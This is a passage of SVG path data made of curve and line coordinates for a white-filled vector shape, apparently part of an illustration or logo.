32.4774 56.8598C32.0122 56.653 31.3661 56.722 30.9957 56.9891ZM34.2779 57.687C33.9333 57.687 33.5973 57.463 33.3389 57.5405C32.9684 57.6439 32.9254 58.0231 32.6066 58.2212C32.6238 58.5056 32.4257 58.8072 32.5808 59.0484C32.9426 59.2207 33.4853 59.0829 33.8213 59.0312C34.0194 58.6693 34.2607 58.3591 34.3899 57.9283C34.5966 57.8077 35.0704 57.9627 35.0446 57.6009C34.7603 57.4888 34.588 57.687 34.2779 57.6956V57.687ZM35.8716 57.6267C35.6649 57.7473 35.3806 57.7904 35.1566 57.8938C34.7259 58.4108 34.8465 59.6257 35.5098 59.7894C35.8199 59.9014 36.087 59.6429 36.466 59.5223C36.7762 58.7124 36.5436 57.8421 35.8802 57.6181L35.8716 57.6267ZM20.4254 57.5319C20.4254 57.5319 20.5029 57.5319 20.546 57.5319C20.546 57.4975 20.546 57.4544 20.546 57.4199C20.5029 57.4199 20.4684 57.4199 20.4254 57.4199C20.4254 57.463 20.4254 57.4975 20.4254 57.5319ZM37.3447 59.5051C37.2241 60.2892 37.8272 60.384 38.0684 60.8234C38.2493 60.7286 38.5163 61.0474 38.7662 61.0819C38.8954 61.0388 38.904 60.8665 39.0677 60.8579C38.9643 60.3236 38.9988 59.6602 38.5853 59.4275C38.7576 59.35 38.5766 59.1346 38.5336 59.0743C38.0511 59.1346 37.6463 59.2638 37.3447 59.5051ZM31.1335 59.9531C30.7803 60.0824 30.5219 60.3064 30.5735 60.8751C30.987 61.2715 31.8658 61.2284 32.3223 61.5816C32.038 61.8057 31.3747 61.6247 31.1335 61.9004C31.6848 61.978 32.2534 61.9694 32.7875 61.8401C32.2879 61.4007 32.1328 60.4098 32.7358 59.9531C32.598 59.2552 30.7286 59.2897 31.1421 59.9531H31.1335ZM34.252 60.0565C33.6748 59.8325 33.1321 60.4529 33.2183 61.0216C33.3216 61.7626 34.2004 61.754 34.8895 62.0211C35.1652 61.0905 34.8378 60.2806 34.2434 60.0565H34.252ZM36.2937 60.7717C36.1731 60.9354 35.9836 60.7975 35.8802 60.8751C36.0267 61.2887 35.5098 61.5558 35.5529 61.9263C35.5959 62.314 35.975 62.3743 36.3627 62.3657C36.8795 62.3571 37.2414 62.5725 37.3706 62.2796C37.3189 61.9091 37.3275 61.4782 37.2327 61.1594C36.7503 61.1939 36.5177 60.9957 36.3024 60.7717H36.2937ZM38.5594 61.7281C38.344 61.9866 38.0425 62.1589 37.9995 62.5984C38.4819 62.5639 38.6369 62.8396 38.9298 62.9775C39.0591 62.8396 39.3347 63.055 39.395 63.1757C39.3692 63.4514 39.5329 63.8478 39.7913 63.6582C39.5329 63.2963 39.6535 62.9689 39.7138 62.4777C39.395 62.3227 39.4123 61.8487 39.1538 61.6333C39.1711 62.0038 38.8179 61.6333 38.5594 61.7281ZM45.5288 63.3739C45.7958 63.4428 46.2093 63.3049 46.2869 63.6927C45.9078 63.7099 45.1756 63.7874 44.6328 63.753C44.7707 64.0287 45.2617 63.9598 45.4426 64.1924C45.8906 64.2958 46.7865 64.2786 47.2603 64.5457C46.9157 64.8387 45.7355 64.8473 45.1842 64.83C45.098 65.011 45.0205 64.8386 44.7707 64.8731C44.874 65.1058 45.2272 65.011 45.4685 65.0713C45.7786 65.1488 46.3558 65.3126 46.5798 65.3987C46.7865 65.3643 47.4326 65.3384 47.5102 65.7261C46.5625 65.8123 45.5718 65.8037 44.9085 66.0536C45.9336 66.3896 47.0449 66.4585 48.1304 66.6309C48.0356 66.9411 47.648 66.8118 47.2948 66.8377C46.6917 66.8894 45.8647 67.0014 45.2875 66.8894C45.1497 67.0272 44.9257 67.1737 44.6931 67.0445C44.8826 67.3288 45.3565 67.2771 45.6321 67.3116C46.3213 67.3891 47.2603 67.5356 47.984 67.5614C47.2517 67.975 45.9595 67.6648 45.322 67.8889C45.21 67.863 45.1842 67.7596 45.0291 67.7596C44.874 67.9147 44.3916 67.7338 44.3744 68.0353C45.0377 68.1043 45.7441 68.4662 46.5367 68.5782C47.0622 68.6471 47.7686 68.4403 48.0012 68.8022C46.9243 68.7505 45.6924 68.8194 44.6414 68.8108C44.5897 68.6557 44.1159 68.6126 44.047 68.9056C44.2624 69.0779 44.5553 69.0004 44.874 69.0521C45.1842 69.1038 45.5288 69.2589 45.8647 69.3192C46.4419 69.4312 47.0794 69.3709 47.5618 69.6121C46.5453 69.8793 45.4168 69.6638 44.5984 70.1033C45.3306 70.1636 45.7614 69.9654 46.3041 70.2756C46.4419 70.4049 46.4419 70.672 46.6401 70.7581C46.7779 70.7409 46.7607 70.8701 46.933 70.8271C46.9846 70.6461 46.8382 70.6461 46.8899 70.4738C47.2431 70.5255 47.1569 70.1119 47.4326 70.0774C47.8117 70.0344 48.1132 69.8362 48.4405 69.931C48.7679 70.0257 48.8196 70.4566 49.19 70.4824C49.4657 70.4738 49.4571 70.155 49.7328 70.1464C50.7665 69.7672 51.0422 70.5169 51.7228 70.7409C52.0674 70.4738 52.3689 70.1722 52.8082 70.0085C52.9805 70.0344 52.9374 70.267 53.0925 70.3101C53.3423 69.9827 52.9977 69.7155 52.8858 69.414C52.7651 69.1124 52.6532 68.6643 52.567 68.2852C52.5498 68.2077 52.6359 68.156 52.6359 68.1129C52.5842 67.8027 52.4119 67.5097 52.3689 67.2168C52.3516 67.1134 52.4378 67.0358 52.4378 66.9841C52.4206 66.7084 52.188 66.4758 52.231 66.2087C52.231 66.0191 52.3947 66.0191 52.3689 65.7951C52.2655 65.6227 52.0501 65.5624 51.9037 65.4246C51.852 65.5107 51.7486 65.5452 51.6022 65.5366C49.1556 64.9162 47.536 63.5203 45.6924 62.3313C45.2962 62.719 44.4691 62.3485 44.0901 62.5122C44.4864 62.8655 44.9516 63.1757 45.5374 63.3308L45.5288 63.3739ZM31.5212 66.0449C31.1335 66.157 31.2369 66.381 31.0301 66.7343C30.9526 66.8635 30.7803 66.9152 30.7286 67.0186C30.496 67.4494 30.4702 67.8199 30.4529 68.3111C30.5649 68.6471 31.056 68.9056 31.0129 69.2158C30.3754 69.1899 30.0308 68.8194 29.9188 68.4145C29.7724 67.8975 30.3323 66.6912 30.6941 66.4327C30.4615 66.0449 30.0394 66.2087 29.6431 66.1053C29.3675 67.2254 28.5405 68.2938 28.7644 69.5604C29.0832 69.4312 29.3416 69.6811 29.5828 69.7069C30.8406 69.8448 32.2879 69.5949 33.1494 68.8798C33.3733 68.4145 33.649 67.7079 33.6835 66.9497C33.6059 66.8549 33.4767 66.8032 33.5198 66.5964C32.8048 66.5619 32.71 66.3379 32.107 66.4327C31.9261 66.9497 31.5125 67.2685 31.6418 67.9492C31.9002 68.087 31.9174 68.3628 32.219 68.3197C32.4257 67.6648 32.7272 67.122 33.158 66.6998C33.0977 67.2599 32.8995 67.6821 32.8134 68.2249C32.3309 68.2508 32.4343 68.6643 32.0294 68.673C31.7193 68.673 31.2886 68.2421 31.2283 67.8199C31.2283 67.7596 31.28 67.639 31.2972 67.527C31.3833 66.9755 31.3833 66.4585 31.6935 66.1225C31.6159 66.1225 31.6159 66.0449 31.5212 66.0622V66.0449ZM28.2906 71.1286C30.3668 71.8783 32.7186 71.1459 33.3561 69.5863C33.5112 69.4915 33.6404 69.3623 33.7782 69.2503C33.7524 68.9314 33.8902 68.7333 33.9161 68.6643C33.9764 68.4576 34.1142 68.1646 34.1745 67.8458C34.2348 67.5528 34.097 67.1909 34.3813 66.9669C34.364 67.9492 34.6397 68.6126 34.4157 69.5088C34.2348 70.2411 33.5284 71.12 33.158 71.7059C33.0029 71.9558 32.7272 72.2143 32.6669 72.3952C32.4602 72.9812 32.6669 73.4982 32.8564 73.817C33.3819 74.7217 34.1831 75.411 34.9068 76.1262C35.1049 76.1692 35.1049 76.3071 35.3203 76.1951C35.4753 76.3416 35.1566 76.3502 35.3117 76.4967C35.5873 76.4364 35.8802 76.1865 35.863 75.8677C35.8372 75.5402 35.3461 75.3765 35.0618 75.1353C34.812 74.9285 34.1831 74.153 34.097 73.9204C33.9161 73.4465 33.9247 72.7571 33.9678 72.3177C34.0367 71.6801 34.2348 70.9735 34.5105 70.3359C34.8378 70.784 34.4588 71.3182 34.3985 71.8093C34.2951 72.6537 34.4674 73.2138 34.7517 73.7049C35.191 74.4718 35.8975 75.2818 36.3885 75.8849C36.4833 76.4881 36.0525 76.9533 35.5184 77.2118C35.1135 77.2463 34.7345 77.3152 34.5019 77.5306C35.0704 77.5479 35.6993 77.3066 36.0525 77.0481C37.1035 76.2813 36.0956 74.9112 35.6735 74.2047C35.5529 73.9979 35.5098 73.748 35.3978 73.5499C35.148 73.0846 34.8465 72.7141 34.7862 72.3522C34.5794 71.0166 35.1738 70.155 35.303 69.2416C35.3461 68.9142 35.1738 68.5609 35.3978 68.2421C35.2083 67.8113 35.2083 67.4408 35.0877 66.9928C34.8637 66.8118 34.3037 66.7429 34.0281 66.786C34.0281 67.2943 33.8299 67.7941 33.7438 68.3714C33.2355 69.4743 32.1587 70.2325 30.7286 70.3962C30.0911 70.4738 29.3675 70.4221 28.7214 70.3962C28.6438 70.6203 28.4802 70.7409 28.2906 70.8529C28.1873 70.9477 27.7651 70.8788 27.9288 71.0769C28.1614 71.3182 27.9288 70.9994 28.282 71.1459L28.2906 71.1286ZM36.1473 67.0186C36.0008 67.346 36.4057 67.1565 36.3713 67.3805C36.1731 68.044 36.3282 68.5437 36.1904 69.1469C36.1042 69.526 35.8716 69.8448 35.7424 70.1291C35.2858 71.2148 36.0353 73.2397 36.4488 73.8687C36.535 74.0065 36.578 74.1961 36.6728 74.3512C36.8365 74.6355 37.1208 74.8768 37.293 75.1353C37.7152 75.7815 37.9392 76.6604 37.5687 77.5048C37.1552 77.6685 36.8537 78.1596 36.3627 78.4095C36.1128 78.5301 35.6821 78.5991 35.2944 78.668C34.3985 78.8231 34.1056 78.849 33.2872 78.668C32.5377 78.4957 31.8744 78.4095 31.9002 77.7374C31.9174 77.2291 32.5119 76.9447 32.9943 76.7724C33.3992 76.6259 33.8902 76.4708 34.1917 76.4019C34.3123 76.3674 34.588 76.5311 34.6052 76.2985C34.5536 76.0486 34.0281 75.9883 33.6145 75.9108C33.2786 75.8504 32.934 75.8849 32.7358 75.8246C32.0122 75.9711 31.0473 76.6345 31.0215 77.5996C31.0129 78.1424 31.4006 78.4871 31.6245 78.9782C32.5377 79.5469 33.7696 79.8226 35.372 79.7537C35.9578 79.5038 36.4143 79.1161 37.1121 78.9868C37.1897 78.8403 36.9485 78.7369 37.1208 78.6939C37.2758 78.4698 37.586 78.4267 37.7841 78.2458C38.0339 78.0045 38.1028 77.6857 38.2837 77.3755C38.4216 77.1343 38.5336 77.0223 38.5939 76.8586C38.8265 76.1692 38.5077 75.6178 38.2924 75.1353C38.1804 74.8768 38.0942 74.6528 37.9564 74.4115C37.7066 73.9721 37.3706 73.4637 37.3017 73.0329C37.2758 72.8692 37.3361 72.6193 37.3189 72.3866C37.3017 72.0161 37.1897 71.6456 37.2327 71.3785C37.3361 70.7667 37.9305 70.2928 37.9995 69.5777C38.0942 68.6385 37.8272 68.1301 37.6032 67.2599C37.0518 67.0617 36.5608 67.1392 36.1387 67.0358L36.1473 67.0186ZM44.3399 70.7064C44.6414 70.8443 44.7534 70.4135 45.1152 70.4393C45.1411 70.3015 45.1152 70.2153 45.0033 70.1981C44.831 70.4135 44.4433 70.4049 44.3399 70.7064ZM54.5226 71.2148C54.8585 71.4561 55.1859 71.6025 55.5822 71.3699C55.5563 70.7495 55.2031 70.7581 54.6001 70.7495C54.557 70.8874 54.5053 71.0166 54.5226 71.2234V71.2148ZM49.6294 71.2924C49.8189 71.5336 50.3272 71.4819 50.6201 71.6198C50.7321 71.4733 50.8785 71.3699 50.9302 71.1545C50.6545 70.6289 49.8189 70.7754 49.6294 71.2924ZM53.2303 71.1717C53.0839 71.0597 52.9977 70.8874 52.7738 70.8615C52.4809 71.0339 52.1104 71.1286 51.9812 71.4819C52.2569 71.8266 52.6015 71.6456 53.0408 71.5767C53.1959 71.3268 53.1011 71.2837 53.2303 71.1717ZM44.8568 71.2493C45.3995 71.344 45.77 71.5939 46.0887 71.3527C46.0284 70.5513 45.0205 70.56 44.8568 71.2493ZM47.2775 71.0942C47.3034 71.6025 48.0443 71.4388 48.5611 71.4905C48.7334 71.232 48.5181 71.1028 48.4664 70.896C47.9409 70.896 47.6738 70.896 47.2862 71.0942H47.2775ZM44.4778 72.0075C44.7104 72.2315 44.9946 72.4383 45.2272 72.6796C45.3306 72.8002 45.5546 72.9984 45.6235 73.1621C45.6235 73.1621 45.4685 73.1707 45.5029 73.2138C45.5288 73.2569 45.701 73.2483 45.7355 73.2827C45.882 73.4292 45.9853 73.7566 46.1232 74.0065C46.261 74.2564 46.4419 74.5149 46.5711 74.7303C46.6487 74.8596 46.6573 75.1611 46.9071 75.1525C46.6917 74.6872 46.4591 74.2392 46.1835 73.8342C46.1835 73.3517 45.7097 73.2827 45.6235 72.7485C45.0291 72.3349 44.4519 71.9041 44.1418 71.2234C44.0815 71.2234 44.0212 71.2234 43.9609 71.2234C43.9436 71.5595 44.2538 71.8007 44.4691 72.0075H44.4778ZM57.1501 72.3608C57.0984 71.9644 56.7193 71.8869 56.28 71.861C56.4609 72.1281 56.771 72.2746 57.1501 72.3608ZM54.0315 72.1971C53.7558 72.4297 53.1442 72.3005 53.0667 72.7485C53.3165 73.0932 53.6697 73.3258 54.3503 73.2655C54.6001 72.8261 54.4192 72.3522 54.0315 72.1971ZM31.0732 72.6796C31.0904 72.7227 31.0732 72.8002 31.1335 72.8002C31.5901 72.5676 31.9519 72.1368 32.2276 71.8955C32.262 71.861 32.6239 71.8524 32.4171 71.6629C31.9261 71.8352 31.6676 72.1885 31.0387 72.266C30.2117 72.378 29.2296 72.0161 28.394 72.0592C27.9116 72.0851 27.4292 72.4039 27.1363 72.6107C26.8089 72.8347 26.5849 72.8175 26.6452 73.1276C26.6624 73.0501 26.7744 73.0673 26.8261 73.0156C28.0925 73.5154 29.9533 73.6877 30.9009 72.8519C30.8234 72.7227 30.7544 72.9209 30.7286 72.7916C30.9612 72.7571 30.944 72.9209 31.0818 72.6882L31.0732 72.6796ZM45.6924 72.8605C46.1318 72.9036 46.4764 73.524 46.9157 73.1966C46.8554 73.0673 47.0277 72.5676 46.7607 72.4814C46.485 72.6107 46.2352 72.2143 45.8217 72.2746C45.9078 72.5676 45.9509 72.7485 45.6838 72.8605H45.6924ZM47.5877 72.5073C47.6738 72.7227 47.3895 72.5331 47.4068 72.6796C47.6824 72.9209 47.984 73.1276 48.2682 73.3603C48.4922 73.231 48.6214 73.007 48.8196 72.8433C48.7937 72.1195 48.1821 72.49 47.7772 72.3952C47.6738 72.5417 47.8547 72.5848 47.5963 72.5073H47.5877ZM50.5942 72.4297C50.198 72.5159 49.6294 72.4125 49.5174 72.8088C49.7758 73.0501 49.9567 73.3517 50.4392 73.3689C50.6631 73.1966 50.7751 72.7141 50.5856 72.4297H50.5942ZM51.292 72.7485C51.5677 73.0673 51.8692 73.3517 52.3947 73.4378C52.6015 73.2914 52.6015 72.9295 52.6015 72.559C52.0932 72.447 51.4816 72.4297 51.292 72.7485ZM56.056 73.1449C56.4264 73.3689 56.5384 73.8342 56.9691 73.9979C56.9691 73.7911 57.219 73.7049 57.2793 73.4206C57.1931 72.9381 56.2197 72.3866 56.0474 73.1449H56.056ZM57.822 73.3172C57.9598 73.4378 58.1149 73.1793 58.4164 73.2741C58.3992 72.9553 57.8134 72.9725 57.822 73.3172ZM50.086 73.5929C49.6725 73.6188 49.1814 73.3775 48.854 73.3775C48.4492 73.7222 47.7858 73.7394 47.2603 73.4982C47.0536 73.6963 46.5884 73.636 46.4247 73.8859C47.4068 73.6274 47.9409 74.3512 48.475 74.3081C48.3372 73.7653 49.1125 73.7997 49.3279 73.4465C49.3365 73.5585 49.2589 73.5757 49.2589 73.6791C49.7931 73.8256 50.017 74.265 50.5339 74.4287C50.6028 74.2133 50.3961 74.2564 50.4305 74.0668C51.0422 73.3689 51.6797 74.3339 52.3086 74.4804C52.3086 74.3598 52.3086 74.2478 52.3172 74.1272C52.8944 73.6446 53.4974 74.3598 53.9023 74.3598C53.9281 74.1099 53.5835 74.2047 53.6266 73.9376C53.6869 73.7394 53.9368 73.7394 53.9971 73.5412C53.6869 73.5412 53.4113 73.5154 53.2303 73.3948C53.015 73.7997 52.6532 73.6274 52.2827 73.6533C52.0329 73.6791 51.8778 73.7739 51.6883 73.7566C51.3954 73.7308 51.1456 73.5154 50.8699 73.5499C50.6373 73.5843 50.5425 73.7911 50.3272 73.8256C50.2583 73.7394 50.2841 73.5585 50.1032 73.5843L50.086 73.5929ZM58.3906 73.9893C58.4078 74.446 58.873 74.489 59.1315 74.7217C59.2865 74.6441 59.3899 74.5149 59.3813 74.2564C59.1831 73.9979 58.6835 73.6705 58.3906 73.9893ZM26.1111 74.7045C26.5935 75.006 27.231 75.0233 27.7479 75.1697C27.8685 75.2042 27.9116 75.2818 28.0408 75.299C28.7041 75.3507 30.2117 74.6872 30.8492 74.2736C30.9267 74.2219 31.056 74.1875 31.0904 74.1616C31.4695 73.8514 31.5212 73.4895 31.7107 73.2397C31.6504 73.2397 31.5901 73.2397 31.5298 73.2397C31.4264 73.4292 30.9698 73.3689 30.7544 73.4551C30.4357 73.5757 30.2462 73.8083 29.9705 73.9031C29.669 74.0065 29.333 74.0841 28.9626 74.1099C27.9116 74.1702 27.3516 73.6619 26.3782 73.7911C25.844 73.86 25.4564 74.2822 25.0601 74.3943C25.1893 74.5752 25.2927 74.782 25.5167 74.8768C25.7148 74.8251 25.9216 74.782 26.1111 74.7217V74.7045ZM55.0997 75.5919C55.4529 75.9108 55.9354 75.8763 55.9871 75.4455C56.0215 75.1525 55.6166 74.8337 55.4185 74.6614C55.2979 74.5494 55.1945 74.3339 55.1342 74.2995C55.0653 74.2564 54.9188 74.3167 54.8413 74.2909C54.6087 74.2047 54.4967 73.9031 54.2641 74.041C54.2986 74.489 54.7293 75.2731 55.0997 75.6006V75.5919ZM58.3475 75.5833C58.4681 75.4713 58.6318 75.4024 58.7093 75.2387C58.5973 75.1008 58.606 74.8423 58.494 74.7045C58.1408 74.5838 57.7445 74.558 57.4946 74.5494C57.7445 74.9199 58.1494 75.1611 58.3475 75.5833ZM50.5339 76.5053C50.6459 76.2468 50.465 76.0917 50.5598 75.7384C50.2238 75.2387 50.1032 74.5235 49.4226 74.3426C49.3623 74.4201 49.3192 74.5149 49.2417 74.5752C49.1469 75.4196 49.6897 77.5393 50.5339 76.5053ZM58.1149 75.5747C57.9685 75.1439 57.6669 74.8509 57.3224 74.6097C57.4774 75.0405 57.6669 75.4282 58.1149 75.5747ZM48.6904 76.9189C48.8196 76.7465 48.966 76.6001 49.0608 76.4019C48.6818 75.4972 48.1907 74.7045 47.2431 74.3339C47.2259 75.4368 47.8892 76.3933 48.6904 76.9189ZM53.1442 75.8849C53.3337 76.2985 54.066 76.8672 54.1435 76.0917C54.1607 75.9194 53.9971 75.8935 53.8678 75.6092C53.8334 75.5316 53.9023 75.4024 53.8765 75.3162C53.8765 75.299 53.6955 75.0233 53.6525 74.9543C53.4974 74.7303 53.0581 74.6958 52.8944 74.5752C52.9977 74.9716 52.9633 75.4541 53.1442 75.8849ZM51.2662 75.7643C51.6452 76.0486 51.7055 76.6431 52.231 76.7982C52.7565 75.9366 52.0932 74.782 51.1886 74.5838C51.2662 75.0233 51.3696 75.4369 51.2662 75.7643ZM56.5384 76.7638C55.72 76.7465 55.4702 76.2037 54.7896 76.0572C54.6776 76.0141 54.8413 75.704 54.6259 75.7557C54.29 76.0745 54.4278 76.893 54.1607 77.2721C54.3675 77.298 54.3933 76.9792 54.5742 77.1687C54.6432 77.6427 54.29 77.3497 54.2124 77.3325C54.1349 77.3152 54.1004 77.4186 53.9798 77.3842C53.6266 77.298 53.1614 76.9361 52.9374 76.8155C53.0236 76.7465 53.0322 76.5397 52.9461 76.4622C52.567 76.5656 52.7651 77.2808 52.3861 77.3842C52.0415 77.0481 51.3437 77.0223 51.1714 76.5225C50.8268 76.7035 50.7407 77.1601 50.5512 77.5048C50.1032 77.4445 49.6638 77.3842 49.2589 77.2894C49.1383 77.5565 49.4915 77.3755 49.4226 77.591C49.2073 77.5393 49.1642 77.6857 48.9488 77.634C49.0866 78.1424 49.6811 78.263 50.1032 78.4957C50.9819 78.9868 51.8003 79.5469 52.7048 79.9949C53.7128 80.4947 54.9447 81.1151 56.0301 81.2874C56.8055 81.6493 57.9685 81.8733 58.8989 81.9078C58.9764 81.589 59.1918 81.2271 59.1659 80.8566C59.1228 80.219 58.873 79.4435 58.6404 78.8317C58.5543 78.6163 58.5284 78.332 58.4337 78.1166C58.4164 78.0735 58.2872 78.039 58.2614 77.9959C58.1149 77.7202 58.046 77.4876 57.934 77.2808C57.7531 76.9533 57.6583 76.6001 57.4946 76.3243C57.2707 75.9366 56.8055 75.5144 56.771 75.0577C56.6935 75.0577 56.6935 74.9802 56.5987 74.9888C56.392 75.4972 56.8055 76.1951 56.5384 76.7552V76.7638ZM31.435 74.3512C31.4522 74.4977 31.323 74.4718 31.3661 74.6441C31.659 74.8423 31.995 75.2301 32.3568 75.0319C32.5032 74.4804 32.0036 74.0496 31.435 74.3512ZM60.6993 75.7815C60.6218 75.23 59.9757 75.0836 59.5966 75.2128C59.7517 75.5919 60.2772 76.1692 60.6993 75.7815ZM58.8558 76.3674C58.7352 76.962 59.2434 77.5565 59.9499 77.2894C60.0015 77.1084 59.7862 77.1687 59.8379 76.9878C59.924 76.9878 60.0532 77.0223 60.0791 76.9361C59.9757 76.4364 59.2434 76.264 58.8558 76.3674ZM30.1686 75.4282C28.9712 76.2037 27.0587 75.6092 25.7837 75.9883C24.9481 76.2382 24.6207 76.4708 24.2158 76.9964C24.1125 77.1343 23.9229 77.0912 24.0349 77.2894C24.2675 77.3583 24.3451 77.1429 24.5691 77.074C24.8189 76.9964 25.1893 76.962 25.5167 76.9275C27.0501 76.7638 28.6611 76.8586 29.8327 76.6518C30.0567 76.3588 30.4529 75.9452 30.2893 75.4282C30.2462 75.4282 30.2117 75.4282 30.1686 75.4282ZM30.608 76.445C30.7458 76.445 30.7803 76.5484 30.9612 76.5139C31.1335 76.1175 31.2283 75.9797 31.4609 75.704C31.056 75.6006 30.6855 75.9969 30.608 76.445ZM35.7424 76.445C35.0015 77.0998 33.5112 76.9533 32.7531 77.5823C32.6583 77.9528 32.7531 78.444 33.2613 78.4267C33.2613 78.1424 32.9771 78.1252 33.046 77.7719C33.6145 76.8241 35.6821 77.5393 35.9147 76.4536C35.8544 76.4536 35.7941 76.4536 35.7424 76.4536V76.445ZM35.3978 77.8494C34.8206 77.9615 34.3037 77.6944 33.8041 77.9184C34.7689 78.3578 35.975 78.0218 36.6469 77.5996C36.8106 77.3066 37.3447 76.8327 37.1552 76.557C36.6383 77.074 36.2162 77.6944 35.3978 77.8494ZM61.4402 78.5818C61.6814 78.6422 61.7245 78.4784 61.914 78.4784C61.8709 77.8667 61.6383 77.4359 61.0698 77.3325C60.8199 77.8753 61.4919 78.0304 61.4402 78.5818ZM46.2955 78.2027C46.3127 78.4871 46.5281 78.6766 46.7434 78.8662C46.864 78.6335 46.6056 78.4957 46.5884 78.2113C46.5625 77.7805 46.8899 77.298 46.6917 76.9792C46.6745 77.3583 46.2782 77.815 46.2955 78.2027ZM29.6345 77.3066C29.7379 77.1171 30.2376 77.3411 30.2893 77.0912C30.0997 77.1515 29.4967 77.0912 29.6345 77.3066ZM47.1397 77.703C46.864 78.1596 47.2 78.8576 47.872 78.7886C48.2941 78.2286 47.872 77.6685 47.1397 77.703ZM59.7948 78.5301C59.6397 78.4526 59.6311 78.22 59.4502 78.1683C59.4244 78.7111 59.8465 79.2712 60.5357 79.3229C60.8113 78.6422 60.2944 78.2286 59.7517 78.1166C59.545 78.2544 59.9585 78.444 59.7948 78.5301ZM24.6724 77.7288C24.3881 78.0821 23.8626 78.4871 23.9229 79.0041C24.3451 79.1161 24.6035 78.6594 25.0601 78.5646C25.241 78.5301 25.4736 78.5905 25.6459 78.5818C26.6452 78.556 27.7048 78.5215 28.5405 78.3233C28.7214 78.0304 28.954 77.7891 29.3244 77.6944C29.3072 77.5048 29.4278 77.2721 29.4019 77.1687C28.8678 77.3152 27.9547 77.4789 27.455 77.2808C27.5153 77.2205 27.6704 77.2721 27.6359 77.1084C26.6883 77.4531 25.6028 77.4789 24.6638 77.7202L24.6724 77.7288ZM48.2682 79.3832C48.475 79.4004 48.251 79.8226 48.4922 79.8054C48.6301 79.7623 48.5267 79.478 48.5611 79.3315C48.8024 79.2798 48.923 79.2884 49.1469 79.3487C49.1125 78.8748 48.3113 79.0213 48.2596 79.3746L48.2682 79.3832ZM46.0026 80.1931C46.0715 80.3999 46.3041 80.7187 46.5108 80.7963C46.4936 80.1931 45.9509 79.8743 46.2093 79.1936C46.1318 79.1936 46.0801 79.1591 46.037 79.1247C45.9939 79.5641 45.8992 79.8915 46.0026 80.1845V80.1931ZM47.4585 80.5981C47.6135 80.5981 48.0184 80.3741 48.0098 79.9691C48.0012 79.59 47.4757 79.2798 47.3206 79.297C46.4764 79.3745 46.8382 80.6239 47.4585 80.5981ZM29.8154 79.0213C29.4881 78.5991 28.7731 78.8576 28.5146 79.2712C28.842 79.5555 29.5828 79.9605 29.9274 79.4349C29.8154 79.3056 29.9102 79.1333 29.8241 79.0213H29.8154ZM49.2676 79.478C48.923 80.0639 48.3716 80.443 48.0356 81.0289C48.3716 80.7963 48.7937 80.9255 49.1039 80.7704C48.9402 80.7101 48.7851 80.6498 48.7593 80.4602C48.8799 80.3224 48.9144 80.0983 49.1297 80.0639C49.0091 80.8135 50.0946 80.9772 50.241 80.3913C50.1204 79.9605 49.6897 79.8915 49.3796 79.7709C49.4399 79.6675 49.5691 79.6503 49.7328 79.6675C49.7844 79.4176 49.4657 79.5038 49.2676 79.478ZM26.0939 79.3056C25.7751 79.1678 25.6114 79.3918 25.6114 79.7623C25.7234 80.0122 26.0594 80.0639 26.3006 80.2017C26.5504 79.9691 26.2317 79.5296 26.0939 79.3056ZM26.9123 79.5124C27.0759 79.9949 27.3085 80.3999 27.946 80.4344C28.2045 80.0466 27.903 79.7106 27.9202 79.3746C27.4636 79.409 27.119 79.3056 26.9123 79.521V79.5124ZM60.0274 80.4775C60.0705 80.8566 60.372 80.9944 60.7769 81.0289C60.863 80.7704 60.7941 80.7273 60.7338 80.4947C60.4151 80.4947 60.3117 80.3654 60.0274 80.4688V80.4775ZM50.7579 80.8221C51.0422 80.8652 51.18 80.7532 51.3437 80.8393C51.3954 80.3827 50.801 80.5464 50.7579 80.8221ZM51.1025 81.2443C51.249 81.4253 51.2403 81.7613 51.4385 81.8992C51.8348 81.9423 52.1535 81.8905 52.2741 81.6321C52.2052 81.5459 51.9898 81.5976 51.9812 81.4425C52.0501 81.3219 52.2913 81.2357 52.1707 81.0978C51.9467 80.7273 51.3006 81.0289 51.1025 81.2443ZM50.0429 81.2099C50.198 81.5028 50.2496 81.8906 50.5425 82.0543C50.689 81.7268 50.3099 81.1495 50.0429 81.2099ZM48.1993 81.7355C48.3285 82.0801 49.1642 82.1921 49.4312 81.8905C49.6552 81.0031 48.139 80.8997 48.1993 81.7355ZM46.6831 81.1582C46.3644 81.4683 46.6831 81.7872 46.7693 82.1663C46.9846 82.1318 47.0277 81.9164 47.3637 82.0112C47.4843 81.8819 47.5102 81.6407 47.5102 81.365C47.312 81.2271 47.0622 81.1323 46.6917 81.1668L46.6831 81.1582ZM52.6876 81.589C53.0408 81.589 53.506 82.0026 53.7472 81.7441C53.4974 81.5545 53.058 81.3391 52.6876 81.589ZM29.6345 81.3046C29.7379 81.0289 29.9274 81.2357 29.6345 81.3046V81.3046ZM52.3775 82.0543C52.3086 82.2697 52.5153 82.2266 52.4809 82.4075C52.3172 82.5195 52.1277 82.5971 51.9381 82.6833C52.007 83.0624 51.4557 83.2519 51.6108 83.6741C51.9123 83.3898 52.0501 82.9245 52.3516 82.6402C52.4378 82.8556 52.4722 83.1399 52.7479 83.183C53.0064 82.9676 53.3682 82.8728 53.5405 82.5626C53.4371 82.3989 53.4026 82.1577 53.2045 82.0801C52.9891 82.2611 52.567 81.9078 52.3775 82.0543ZM54.0143 82.4592C54.3158 82.7005 54.6087 82.6488 55.0653 82.7867C55.2462 82.7263 55.3237 82.33 55.2031 82.1404C54.7638 81.9681 54.1177 82.0715 54.0143 82.4506V82.4592ZM49.3537 82.5454C48.8024 82.6229 48.4836 82.4937 48.0012 82.442C48.0615 82.735 48.5698 82.7953 48.8713 82.8211C49.4312 82.8814 49.8103 82.6057 50.017 82.0887C49.6208 82.0456 49.6208 82.442 49.3537 82.5368V82.5454ZM47.5877 82.4851C47.6997 82.5023 47.7255 82.4248 47.8289 82.4334C47.8806 82.218 47.7427 82.1663 47.5446 82.1835C47.5188 82.3214 47.648 82.3128 47.5963 82.4765L47.5877 82.4851ZM50.1204 82.5713C50.2066 83.0193 50.913 83.3123 51.404 83.0279C51.4212 82.3645 50.4305 82.149 50.1204 82.5713ZM46.8124 82.5713C46.9588 82.6316 47.1225 82.6574 47.3379 82.6488C47.2775 82.4506 47.3895 82.3989 47.2948 82.2955C47.2086 82.4678 46.7951 82.2955 46.8124 82.5713ZM48.1563 82.9159C47.915 82.8125 47.6997 82.9245 47.4585 82.7694C47.3465 82.9417 46.6917 83.0365 46.9674 83.2261C46.9846 83.183 46.9674 83.1141 47.0277 83.1141C47.2 83.5018 48.1907 83.8896 48.3802 83.2778C48.2769 83.183 48.251 83.0193 48.1563 82.9159Z" fill="white"></path>
